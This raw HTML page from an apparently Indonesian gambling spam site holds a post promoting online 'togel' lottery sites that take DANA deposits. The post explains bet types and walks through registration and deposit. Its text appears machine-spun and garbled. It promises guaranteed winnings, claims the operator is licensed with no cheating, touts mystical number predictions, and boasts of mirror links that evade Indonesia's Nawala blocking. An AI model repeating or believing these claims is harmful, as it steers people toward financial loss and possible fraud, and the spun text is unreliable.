!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2988' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2988 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2988" class="post-2988 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Sanggau</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh saat ini pastinya dapat peroleh pelayanan main judi paling simpel serta sangatlah dapat dipercaya  baik. Beberapa pecinta judi tentulah dapat merasai keamanan dan serunya taruhan sehari-hari dengan amat sederhana serta luar biasa sekali. Siapa saja tentu dapat temukan semua layanan games apapun itu terhitung antara lainnya yaitu judi togel online.</p>
<p>Metode bermain gampang dan menggembirakan dapat pemain temukan lewat lajur online. oleh sebab itu, pemain perlu masuk di satu diantara website judi sah bisa dipercaya maka dari itu dapat temukan service maksimum yang  lebih efisien dan pastilah dapat dihandalkan  sangatlah unggul. Tiap pemain bakal merasakan beberapa serunya serta keamanan berlainan dengan melakukan taruhan togel terpercaya dan terbaik. Lewat opsi web judi online terpercaya serta terbaik ini jadi tentunya bakal sanngat dapat dipercaya dalam permainkan taruhan togel dimanapun serta kapan pun.</p>
<p>Dengan dapat pilih suatu web-site judi unggulan terpercaya dan terbaik tentu saja beberapa betaruh dapat merasai kehebohan tidak sama dengan lebih nyaman dan aman. Siapa-siapa saja pastilah dapat menjalankan semua jenis perjudian atraktif yang  lebih terkesan tiap harinya. Cukup dengan masuk di satu diantara situs togel BO deposit dana terbbaik dan dapat dipercaya 2023 karenanya pemain akan temukan pelayanan terpilih bermain judi togel dengan sangatlah maksimum.</p>
<h2>Mengapa Menunjuk Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Tentukan satu opsi web-site judi terbaik dan dapat diakui yaitu satu kewajiban yang memang butuh diusahakan tiap-tiap bettor terutama yakni pemain pemula. Pastinya betaruh dapat peroleh semua servis terhebat sebagai keperluannya karena itu ini begitu menggembirakan buat beberapa betaruh dalam mengerjakan pelbagai kehebohan dan keringanan taruhan buat siapa-siapa saja. Yang lebih simpel dan bagus sekali karena itu pemain pastilah dapat peroleh kenyamanan serta kehebohan taruhan dengan cara makin aman serta efektif.</p>
<p>Untuk dapat peroleh opsi terpilih web judi togel, pasti penting untuk anda sekaligus bisa menunjuk situs dapat dipercaya, umpamanya situs BO deposit dana yang memang telah berpredikat sah karena itu bisa diyakini  baik. Akan halnya blog resmi ini yaitu udah mempunyai lisensi yang diberi suatu Instansi judi jadi dapat dipercaya  baik. Memutuskan situs bisa dipercaya ini yakni satu hal utama dikarenakan sejumlah argumen ialah:</p>
<h2>Website resmi sudah mempunyai lisensi</h2>
<p>Web judi dapat dipercaya ini merupakan sesuatu biro judi mempunyai lisensi yakni telah sah serta mendapat lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karenanya web ini udah diyakini buka server permainan togel online serta memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama makin profesional</h2>
<p>Situs pastinya punya pengalaman cukuplah lama sekian tahun selalu bekerja memberikan layanan judi togel jadi lebih memiliki pengalaman pastinya makin profesional dalam memberi service judi togel khususnya selalu beri up-date dan up-grade untuk seluruhnya service yang diberi.</p>
<h2>Bisa menanggung kemenangan anggota</h2>
<p>Situs pastinya dapat menanggung kemenangan seluruhnya peserta judi karena bisa kasih pelayanan togel yang komplet dengan semua data yang presisi paling dipercaya. Jadi dengan tidak ada penipuan atau kecurangan betul-betul tentu dapat kasih agunan kemenangan untuk siapa saja.</p>
<h2>Menang berapa saja pastilah berbayar</h2>
<p>Tiap-tiap pemain pasti terus-menerus memperoleh pembayaran yang paling maksimum serta paling dipercaya khususnya buat kemenangan dapat dicapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an jadi pastilah berbayar dengan cara riil dan dibayarkan lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Penting Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Memutuskan dan masuk Bersama sebuah blog judi terpercaya dan terbaik yakni satu hal atraktif yang benar-benar menggembirakan maka dari itu bikin pemain dapat peroleh layanan yang terpilih hingga ini bisa kasih service optimal yang bisa dihandalkan dalam taruhan. Di saat anda dapat peroleh alternatif website resmi BO deposit dana terpercaya serta terbaik, karena itu pastinya membikin anda kian suka sehari-harinya. Pastilah terdapat banyak kelebihan atau kelebihannya yang khusus menunjuk dan masuk Bersama situs dapat dipercaya ini, salah satunya yakni:</p>
<h2>Kelapangan akses 24 jam servis terpilih</h2>
<p>Pemain pasti dapat peroleh keringanan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Tentunya, lewat pelayanan full-time ini karenanya tak ada Batas waktu apa pun maka membikin pemain gampang kontak situs dan login situs. Dengan service optimal 24 jam karenanya juga ditunjang  ada CS terunggul dan dapat dipercaya dalam memberi tanggapan yang ramah, lalu memberinya pedoman atua tutorial main dan pemecahan untuk permasalahan apa saja.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Sangatlah unggul serta pastinya mengesankan karenanya perjudian togel pastinya bisa dimainkan  metode ringan dan begitu dapat dipercaya  baik. Bermain judi togel akan terasa memberikan kepuasan Bersama situs dapat dipercaya ini dikarenakan selalu kasih service yang paling lenggkap khususnya untuk alternatif pasaran togel komplet salah satunya ialah Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Selainnya peroleh pasaran togel terkomplet pastilah pemain gampang peroleh kemenangan karena ada sejumlah model taruhan terkomplet yang disiapkan karenanya bisa meringankan pemain untuk menang, salah satunya yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data dan data togel presisi</h2>
<p>Kelebihan seterusnya yang benar-benar dipunyai situs BO deposit dana terpercaya dan terbaik ini merupakan beri kenyamanan bermain judi togel dengan sediakan beragam data serta info togel. Karenanya lewat akses simpel serta pelayanan yang paling komplet ini tentunya pemain dapat temukan info serta data presisi semisalnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Prakiraan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek ijtihad mimpi 00-99<br />
Buku ijtihad mimpi online<br />
Data angka shio serta buku shio.</p>
<h2>Modal kurang untung benar-benar tumpah ruah</h2>
<p>Kelebihan selanjutnya yang bikin pemain selalu berasa suka tentu dengan memberinya nilai sekurang-kurangnya deposit yang jauh makin rendah dan kurang ialah dengan sedikitnya deposit cuma IDR 10.000 saja juga sekurang-kurangnya bet yang makin lebih murah 100 perak maka dapat begitu irit untuk pemain serta beri keuntungan khususnya Saat pemain dapat peroleh keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberi hadiah kemenangan yang tinggi yaitu dengan keuntungan sampai 10 juta dan 100 juta rupiah. Jadi pemain begitu mujur sebab bisa juga temukan bonus menarik yang lain tentu dapat menambahkan pemasukan pemain. Antara bonus itu misalkan yang bisa dikasihkan ialah:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan semua anggota</h2>
<p>Tiap-tiap pemain tentunya dapat berasa lebih nyaman serta aman lantaran situs bisa melindungi keamanan seluruhnya member-nya. Karena ada sistim atau engine yang paling oke tentu situs bisa kasih agunan keamanan seluruhnya peserta khususnya untuk semuanya khusus pemain maka terbangun sanga aman tak pernah dibongkar di siapa saja. Adapun metode login sangatlah aman lantaran terdapatnya account peserta yang diikuti sandi karena itu pemain tidak butuh risau karena account anggota luput dari hacker serta penyegelan.</p>
<p>Disamping itu, situs sendiri menyiapkan beberapa link preferensi serta perihal ini memiliki fungsi untuk melindungi keamanan web-site ini sendiri biar terlepas dari Nawala dan bbentuk penyetopan yang lain. Pemain pun tentulah dapat membuka situs setiap waktu dan sampai kapan pun dengan server terus lancar tiap-tiap hari setiap waktu.</p>
<h2>Ketahui Trik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Mengerjakan perjudian togel menarik saat ini tentu benar-benar beri keuntungan buat siapa-siapa saja. Banyak pemain pasti dapat temukan layanan terpilih Sewaktu dapat memutuskan sebuah web-site judi yang bisa diakui  baik. Untuk dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa mengerjakan taruhan Bersama blog resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan memutuskan serta masuk Bersama blog resmi bisa dipercaya 2023 ini karena itu pastinya pemain dapat temukan kemungkinan menang terpenting keluasaan dalam mendapati perkiraan angka tepat presisi yang bisa menembus bandar dengan ringan. Buat bisa mainkan taruhan togel sudah pasti pemain penting mendalami pedoman langkah bermainnya. Dalam permainkan perjudian togel online ini pastinya pemain bisa menerka angka dengan tepat yakni sama ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah di pasaran yang di ikuti.</p>
<p>Jika pemain taruhan buat pasaran togel Singapore jadi perlu mengira angka keluaran togel Singapore secara tepat. Tentang hal bila umpamanya angka yang pemain pasang ialah keluar di keluaran togel Hongkong pastinya pemain tak dapat menang karena taruhan pada pasaran togel Singapore. Adapun keluaran angka togel ini yaitu terbagi dalam 4 angka yakni angka yang berurut yakni mulai dengan angka AS, KOP, KEPALA serta paling akhir yaitu angka EKOR.</p>
<p>Dalam memperoleh keringanan untuk memasangkan taruhan angka togel ini tentunya pemain perlu memastikan perkiraan angka terbaik serta pemain bebas pilih type taruhan yang bisa dimainkanya, Akan halnya misalkan yaitu:</p>
<h2>TOGEL 4D</h2>
<p>Teknik bermainnya dengan menerka angka dengan betul untuk seluruhnya keluaran angka togel adalah terbagi dalam 4 angka yang betul dan sama barisannya. Akan halnya kalau misalkan keluaran togel merupakan 6778 sudah pasti pemain perlu menerka 6778 agar dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya dengan menerka tiga angka yang terdapat pada hasil keluaran togel dan ke-3  anngka mesti cocok serta sama barisannya. Jikalau contohnya keluaran togel yakni 9821 sekiranya pemain memasangkan taruhannya untuk angka 812 jadi pemain tak dapat dikatakan menang karena tak berturutan, Mengenai apabila menerka 821 karena itu bisa dipastikan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Triknya dengan mengira dua angka saja jadi kesempatan menang lebih tinggi. Kalau pemain butuh menduga 2 angka dengan betul dan sama barisannya sama dengan keluaran hasil togel. Kalau semisalnya keluaran togel ialah 3298 pasti pemain ditetapkan menang jika dapat menduga di antara angka 32, 29 serta 98 adalah sebagai dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya yaitu dengan menduga 2D lebih dahulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya menjadi BESAR (50-99) atau sebagai KECIL (00-49). Mengenai perumpamaannya kalau pemian memasangkan taruhannya untuk 2D depan selaku BESAR dan keluaran togel yang tampak ialah 6711 pasti pemain bisa dipastikan menang karena angka depan yaitu 67 yang mana termaksud di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan cuman perlu menduga satu angka togel dan macam angka itu dengan tepat serta benar. Apabila misalkan pemain memasangkan taruhan untuk angka 8 menjadi EKOR pada keluaran 4578 pasti pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya adalah dengan hanya butuh mengira satu angka saja dengan tepat dan benar berada di dalam keluaran hasil angka togel, contohnya yaitu menerka angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Tutorial Langkah Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Simpel main untuk siapa saja pastilah ditujukan buat anda banyak pecinta judi togel dapat memainkan dengan online. melalui cara gampang lewat jaringan internet karena itu begitu unggul dan ringan untuk dimainkan kapan saja dan dimana saja. Trik heboh dan menyenangkan mainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di blog judi sah bisa dipercaya. Siapa saja pastinya dapat taruhan dengan lebih maksimum serta benar-benar maksimum dalam mendapat semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa penggila judi bisa memainkan taruhan togel yang semakin lebih sengit dan pasti dapat dipercaya sehari-harinya. Teknik ringan dalam melakukan spekulasi togel ini pasti dapat dimainkan siapa-siapa saja dan pemain dapat peroleh keuntungan serta kenyamanan menjalankan taruhan togel pada website BO deposit dana sah paling dipercaya cukup hanya dengan beberapa Cara yakni:</p>
<p>Yakinkan sambungan internet Telah lancar dan konstan karenanya lekas membuka link sah web-site judi serta masuk web Home. anda dapat lekas peroleh atau click menu DAFTAR untuk peroleh suatu formulir.<br />
Isikan dulu form yang dikasihkan salah satunya yaitu nama pemain, nama Username serta kode, alamat e-mail, nomor contact, nomor rekening serta macam bank.<br />
Kirimkan seluruh data serta nanti prosesnya cuman dua menit saja anda bakal selekasnya mendapat account peserta sah yakni Pemakai ID diikuti sandi.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Lekas bayarkan deposit dengan pilih menu DEPOSIT di situs Home serta anda dapat temukan sebuah slip pembayaran.<br />
Pastikan berapakah nilai uang untuk diantarkan dan putuskan teknik bayar yakni dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda dan transfer uang sesuai sama dnegan nilai yang anda iktikad ke nomor arah yang diberi bandar, pasti selesai transfer uang jadi saldo account anda bakal selekasnya berisi dengan cara automatis.</p>
<p>Dengan Cara barusan tentu saja anda bisa memainkan taruhan togel online memberi keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/" title="11:51" rel="bookmark"><time class="entry-date" datetime="2023-05-04T11:51:53+07:00">04/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-melawi/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Melawi</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-paringin/" rel="next">Berikut 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Paringin <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-sanggau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-memilih-situs-judi-balap-kuda-online-gacor-2026/">Panduan Lengkap Memilih Situs Judi Balap Kuda Online Gacor 2026: Tips dan Rekomendasi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/raih-keuntungan-besar-di-judi-balap-kuda-online-gacor-2026/">Raih Keuntungan Besar di Judi Balap Kuda Online Gacor 2026 Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/teknik-taruhan-judi-balap-kuda-online-gacor-2026-yang-efektif/">Teknik Taruhan Judi Balap Kuda Online Gacor 2026 yang Efektif Untuk Memenangkan Taruhan</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
